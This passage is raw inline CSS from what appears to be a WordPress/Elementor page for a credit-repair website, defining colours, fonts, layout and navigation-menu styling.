!important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>






<style id='elementor-frontend-inline-css'>
.elementor-kit-697{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-ef35c83:#347A2A;--e-global-color-769ee95:#FFA800;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}.elementor-widget:not(:last-child){margin-bottom:20px;}.elementor-element{--widgets-spacing:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-4043 .elementor-element.elementor-element-7ceb1b15 > .elementor-container{min-height:657px;}.elementor-4043 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-4043 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://creditrepairr.com/wp-content/uploads/2023/04/blue-suit-necktie-outerwear-gentleman-finger-1541959-pxhere.com_.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-4043 .elementor-element.elementor-element-7ceb1b15 > .elementor-background-overlay{background-color:#000000;opacity:0.61;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4043 .elementor-element.elementor-element-7ceb1b15{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-4043 .elementor-element.elementor-element-5d873922:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4043 .elementor-element.elementor-element-5d873922 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000A3;}.elementor-4043 .elementor-element.elementor-element-5d873922 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 45px 40px 45px;}.elementor-4043 .elementor-element.elementor-element-5d873922 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4043 .elementor-element.elementor-element-7566bc06 .elementor-heading-title{color:#FFFFFF;font-size:46px;}.elementor-4043 .elementor-element.elementor-element-2ac17041 .elementor-heading-title{color:#FFFFFF;font-size:18px;font-weight:400;}.elementor-4043 .elementor-element.elementor-element-53591dcc .elementor-button:hover, .elementor-4043 .elementor-element.elementor-element-53591dcc .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-a9f073b{padding:55px 0px 55px 0px;}.elementor-4043 .elementor-element.elementor-element-9ceecdc > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-4043 .elementor-element.elementor-element-176550eb .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:18px;}.elementor-4043 .elementor-element.elementor-element-1b70bf .elementor-heading-title{font-size:40px;}.elementor-4043 .elementor-element.elementor-element-7f0dea1a{color:#000000;font-size:18px;line-height:24px;}.elementor-4043 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-4043 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-4043 .elementor-element.elementor-element-cabb5ab{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-4043 .elementor-element.elementor-element-cabb5ab .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-4043 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon i{color:var( --e-global-color-ef35c83 );transition:color 0.3s;}.elementor-4043 .elementor-element.elementor-element-48578ffc .elementor-icon-list-icon svg{fill:var( --e-global-color-ef35c83 );transition:fill 0.3s;}.elementor-4043 .elementor-element.elementor-element-48578ffc{--e-icon-list-icon-size:16px;--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-4043 .elementor-element.elementor-element-48578ffc .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor6 );transition:color 0.3s;}.elementor-4043 .elementor-element.elementor-element-3ef407cd .elementor-button{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );background-color:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-3ef407cd .elementor-button:hover, .elementor-4043 .elementor-element.elementor-element-3ef407cd .elementor-button:focus{background-color:var( --e-global-color-ef35c83 );}.elementor-bc-flex-widget .elementor-4043 .elementor-element.elementor-element-4f303d39.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-4043 .elementor-element.elementor-element-4f303d39.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-4043 .elementor-element.elementor-element-5ab18918:not(.elementor-motion-effects-element-type-background), .elementor-4043 .elementor-element.elementor-element-5ab18918 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-5ab18918{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:55px 0px 55px 0px;}.elementor-4043 .elementor-element.elementor-element-5ab18918 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4043 .elementor-element.elementor-element-2df8211e{text-align:center;}.elementor-4043 .elementor-element.elementor-element-2df8211e .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );font-size:18px;}.elementor-4043 .elementor-element.elementor-element-2b68451e{text-align:center;}.elementor-4043 .elementor-element.elementor-element-2b68451e .elementor-heading-title{color:#FFFFFF;font-size:40px;}.elementor-4043 .elementor-element.elementor-element-6a986462 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4043 .elementor-element.elementor-element-6a986462 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4043 .elementor-element.elementor-element-6f9925d7.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-6f9925d7.elementor-view-framed .elementor-icon, .elementor-4043 .elementor-element.elementor-element-6f9925d7.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-6f9925d7{--icon-box-icon-margin:0px;}.elementor-4043 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4043 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title, .elementor-4043 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-title a{font-size:22px;}.elementor-4043 .elementor-element.elementor-element-6f9925d7 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4043 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4043 .elementor-element.elementor-element-3100bde1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4043 .elementor-element.elementor-element-2bde6723.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-2bde6723.elementor-view-framed .elementor-icon, .elementor-4043 .elementor-element.elementor-element-2bde6723.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-2bde6723{--icon-box-icon-margin:0px;}.elementor-4043 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4043 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title, .elementor-4043 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-title a{font-size:22px;}.elementor-4043 .elementor-element.elementor-element-2bde6723 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4043 .elementor-element.elementor-element-1bac799f > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4043 .elementor-element.elementor-element-1bac799f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4043 .elementor-element.elementor-element-2b4fbd65.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-2b4fbd65.elementor-view-framed .elementor-icon, .elementor-4043 .elementor-element.elementor-element-2b4fbd65.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-2b4fbd65{--icon-box-icon-margin:0px;}.elementor-4043 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4043 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title, .elementor-4043 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-title a{font-size:22px;}.elementor-4043 .elementor-element.elementor-element-2b4fbd65 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4043 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated{border-style:solid;border-width:2px 2px 2px 2px;box-shadow:3px 2px 12px 0px rgba(207, 207, 207, 0.15);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 15px 15px 15px;--e-column-margin-right:15px;--e-column-margin-left:15px;padding:40px 20px 40px 20px;}.elementor-4043 .elementor-element.elementor-element-4537ffdb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4043 .elementor-element.elementor-element-73a9e9e9.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-73a9e9e9.elementor-view-framed .elementor-icon, .elementor-4043 .elementor-element.elementor-element-73a9e9e9.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-73a9e9e9{--icon-box-icon-margin:0px;}.elementor-4043 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-769ee95 );}.elementor-4043 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title, .elementor-4043 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-title a{font-size:22px;}.elementor-4043 .elementor-element.elementor-element-73a9e9e9 .elementor-icon-box-description{color:#FFFFFF;font-size:16px;}.elementor-4043 .elementor-element.elementor-element-4d550b10{padding:55px 0px 55px 0px;}.elementor-4043 .elementor-element.elementor-element-129d8f6d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4043 .elementor-element.elementor-element-24c47f8b{text-align:center;}.elementor-4043 .elementor-element.elementor-element-24c47f8b .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-4043 .elementor-element.elementor-element-24c47f8b > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-4043 .elementor-element.elementor-element-770eaef6 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-1e3a81e7 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4043 .elementor-element.elementor-element-44b78193{text-align:center;}.elementor-4043 .elementor-element.elementor-element-44b78193 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-4043 .elementor-element.elementor-element-44b78193 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-4043 .elementor-element.elementor-element-40ad2d68 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-7bd25439 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4043 .elementor-element.elementor-element-2b6f2608{text-align:center;}.elementor-4043 .elementor-element.elementor-element-2b6f2608 .elementor-heading-title{color:var( --e-global-color-ef35c83 );font-size:24px;}.elementor-4043 .elementor-element.elementor-element-2b6f2608 > .elementor-widget-container{padding:15px 15px 15px 15px;background-color:var( --e-global-color-769ee95 );}.elementor-4043 .elementor-element.elementor-element-3685cbb7{text-align:left;color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-3685cbb7 > .elementor-widget-container{padding:20px 20px 20px 20px;background-color:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-2506db5c{color:var( --e-global-color-astglobalcolor6 );font-size:18px;line-height:25px;}.elementor-4043 .elementor-element.elementor-element-32b2a7e9:not(.elementor-motion-effects-element-type-background), .elementor-4043 .elementor-element.elementor-element-32b2a7e9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-32b2a7e9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-4043 .elementor-element.elementor-element-32b2a7e9 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4043 .elementor-element.elementor-element-9c89b7d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-4043 .elementor-element.elementor-element-9c89b7d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-4043 .elementor-element.elementor-element-6054a877{text-align:center;}.elementor-4043 .elementor-element.elementor-element-6054a877 .elementor-heading-title{color:var( --e-global-color-astglobalcolor4 );font-size:28px;}.elementor-4043 .elementor-element.elementor-element-6054a877 > .elementor-widget-container{padding:10px 0px 10px 0px;background-color:var( --e-global-color-769ee95 );}.elementor-4043 .elementor-element.elementor-element-384fa5a9 .elementor-tab-content{border-bottom-color:#02010100;background-color:var( --e-global-color-astglobalcolor5 );color:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-384fa5a9 .elementor-tab-title{border-color:#02010100;background-color:var( --e-global-color-astglobalcolor4 );}.elementor-4043 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-item:not(:last-child){margin-bottom:10px;}.elementor-4043 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title, .elementor-4043 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon{color:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-icon svg{fill:var( --e-global-color-ef35c83 );}.elementor-4043 .elementor-element.elementor-element-384fa5a9 .elementor-toggle-title{font-size:20px;font-weight:600;}.elementor-4043 .elementor-element.elementor-element-384fa5a9 > .elementor-widget-container{margin:10px 10px 10px 10px;}@media(min-width:768px){.elementor-4043 .elementor-element.elementor-element-9ceecdc{width:53.867%;}.elementor-4043 .elementor-element.elementor-element-4f303d39{width:46.088%;}.elementor-4043 .elementor-element.elementor-element-3f560dd8{width:32.665%;}.elementor-4043 .elementor-element.elementor-element-2bf74509{width:67%;}}@media(min-width:1025px){.elementor-4043 .elementor-element.elementor-element-7ceb1b15:not(.elementor-motion-effects-element-type-background), .elementor-4043 .elementor-element.elementor-element-7ceb1b15 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}
.elementor-965 .elementor-element.elementor-element-1035739:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-1035739 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-1035739{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-1035739 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-9b83a74.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-2117b34 .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-2117b34 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-2117b34 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-197fb84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-197fb84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-f14f352.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-f14f352{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-f14f352 .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-a31223f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-a31223f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-3f48e2c.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-3f48e2c{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-3f48e2c .elementor-icon-box-title a{font-size:20px;}.elementor-bc-flex-widget .elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-965 .elementor-element.elementor-element-94ffa1f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-framed .elementor-icon, .elementor-965 .elementor-element.elementor-element-6cdc502.elementor-view-default .elementor-icon{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );border-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-6cdc502{--icon-box-icon-margin:15px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon{font-size:30px;}.elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title, .elementor-965 .elementor-element.elementor-element-6cdc502 .elementor-icon-box-title a{font-size:20px;}.elementor-965 .elementor-element.elementor-element-e3ead5d:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-e3ead5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-e3ead5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-2edabab .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-2edabab .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-965 .elementor-element.elementor-element-2edabab ul.sub-menu{width:220px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-2edabab .sub-menu li.menu-item:not(:last-child), 
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-965 .elementor-element.elementor-element-2edabab nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon{color:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-2edabab div.hfe-nav-menu-icon svg{fill:var( --e-global-color-astglobalcolor5 );}.elementor-965 .elementor-element.elementor-element-402bf63 .elementor-button{fill:var( --e-global-color-ef35c83 );color:var( --e-global-color-ef35c83 );background-color:var( --e-global-color-astglobalcolor4 );}.elementor-965 .elementor-element.elementor-element-f0397b0:not(.elementor-motion-effects-element-type-background), .elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-965 .elementor-element.elementor-element-f0397b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-965 .elementor-element.elementor-element-f0397b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container, .elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-caption-width figcaption{text-align:center;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo .hfe-site-logo-container img{width:62%;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-965 .elementor-element.elementor-element-fcf1b0a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 a.hfe-sub-menu-item{font-size:18px;}.elementor-965 .elementor-element.elementor-element-c073a67 .menu-item a.hfe-menu-item, .elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-astglobalcolor8 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu a.hfe-sub-menu-item, 
								.elementor-965 .elementor-element.elementor-element-c073a67 .elementor-menu-toggle,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown li a.hfe-sub-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-menu-item,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{color:var( --e-global-color-ef35c83 );}.elementor-965 .elementor-element.elementor-element-c073a67 .sub-menu,
								.elementor-965 .elementor-element.elementor-element-c073a67 nav.hfe-dropdown,
